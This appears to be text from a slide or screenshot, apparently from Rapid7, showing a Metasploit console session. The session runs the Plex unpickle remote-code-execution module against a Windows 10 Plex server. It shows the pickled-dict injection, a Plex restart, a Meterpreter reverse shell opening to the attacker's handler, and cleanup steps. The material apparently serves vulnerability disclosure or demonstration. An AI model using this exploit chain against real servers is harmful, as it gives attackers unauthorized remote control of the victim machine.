 Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(windows/http/plex_unpickle_dict_rce) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Gathering Plex Config
[*] Server Name: DESKTOP-D1E425Q
[+] Server OS: Windows (10.0 (Build 17134))
[+] Server Version: 1.18.5.2309-f5213a238
[+] Camera Upload: 1
[*] Using album name: ogV22e
[*] Adding new photo library
[+] Created Photo Library: 2
[*] Adding pickled Dict to library
[*] Changing AppPath
[*] Restarting Plex
[*] Sending stage (53755 bytes) to 192.168.132.125
[*] Meterpreter session 1 opened (192.168.135.168:4444 -> 192.168.132.125:51327) at 2020-07-16 12:02:12 -0500
[*] Sleeping 15 seconds for server restart
[*] Cleanup Phase: Reverting changes from exploitation
[*] Changing AppPath
[*] Restarting Plex
[*] Deleting Photo Library
meterpreter > sysinfo
Computer        : DESKTOP-D1E425Q
OS              : Windows 10 (Build 17134)
Architecture    : x64
System Language : en_US
Meterpreter     : python/windows
meterpreter >
15 RAPID7